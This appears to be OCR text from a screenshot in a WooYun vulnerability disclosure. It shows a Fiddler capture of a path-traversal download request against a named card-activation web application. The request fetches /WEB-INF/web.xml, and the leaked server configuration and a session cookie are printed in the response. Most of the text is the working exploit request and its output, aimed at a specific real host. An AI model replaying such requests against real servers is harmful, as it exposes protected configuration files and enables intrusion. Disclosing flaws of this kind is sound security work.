 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP07 (build: SVNTag=JBPAPP_4_3_0_GA_CP07
date=200911251949)/JBossWeb-2.0
Content-Disposition: attachment;filename=web.xml
Set-Cookie: JSESSIONID=C9EAF86FD6E2ABD2AEE953CE4ADDFC16; Path=/
Content-Type: application/x-msdownload
Transfer-Encoding: chunked
Date: Thu, 24 Dec 2015 01:42:09 GMT
d79
<?xml version="1.0" encoding="UTF-8"?><web-app> <display-name>cardactive</display-
name> <context-param> <param-name>contextConfigLocation</param-name>
<param-value> /WEB-INF/conf/applicationContext.xml,
/WEB-INF/conf/timer-applicationContext.xml </param-value> </context-
param> <filter> <filter-name>EncodingFilter</filter-name>
<display-name>EncodingFilter</display-name> <description>no
description</description> <filter-
class>org.biframework.common.EncodingFilter</filter-class> <init-param>
<param-name>encoding</param-name> <param-
value>GBK</param-value> </init-param> </filter> <filter-
mapping> <filter-name>EncodingFilter</filter-name> <url-
pattern>/*</url-pattern> </filter-mapping> <filter> <filter-
name>CharFilter</filter-name> <filter-
class>org.biframework.common.CharFilter</filter-class> <init-param>
<param-name>hazardousCharacters</param-name> <param-
value>',~,%</param-value><!-- , 为分隔符 --> </init-param>
<init-param> <param-name>conversionCharacters</param-name>
<param-value>",~,"</param-value> </init-param> </filter>
<filter-mapping> <filter-name>CharFilter</filter-name>
<url-pattern>*.do</url-pattern> </filter-mapping> <listener>
<listener-class>
org.biframework.common.spring.SpringContextLoaderListener </listener-
class> </listener> <listener> <listener-class>
org.bussiness.jms.listener.SessionListener </listener-class>
</listener> <listener> <listener-class>
org.biframework.util.session.OnlineCounterListener </listener-class>
</listener> <servlet> <servlet-name>dispatcherServlet</servlet-name>
<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
<init-param> <param-name>contextConfigLocation</param-name>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
action download
fileUrl /WEB-INF/
fileName web.xml
Response is encoded and may require decoding before inspection. Click here to transform.
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP07 (build: SVNTag=JBPAPP_4_3_0_GA_CP07 date=2
Content-Disposition: attachment;filename=web.xml
Set-Cookie: JSESSIONID=C9EAF86FD6E2ABD2AEE953CE4ADDFC16; Path=/
Content-Type: application/x-msdownload
Transfer-Encoding: chunked
Date: Thu, 24 Dec 2015 01:42:09 GMT
d79
<?xml version="1.0" encoding="UTF-8"?>
<web-app>
<display-name>cardactive</display-name>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
/WEB-INF/conf/applicationContext.xml,
/WEB-INF/conf/timer-applicationContext.xml
</param-value>
</context-param>
<filter>
<filter-name>EncodingFilter</filter-name>
<display-name>EncodingFilter</display-name>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 2,359 http://www.ecaic.com:8070/cardactive/fileDownLoadAction.do?action=download&fileUrl=/WEB-INF/&fileName=web.xml
www.wooyun.org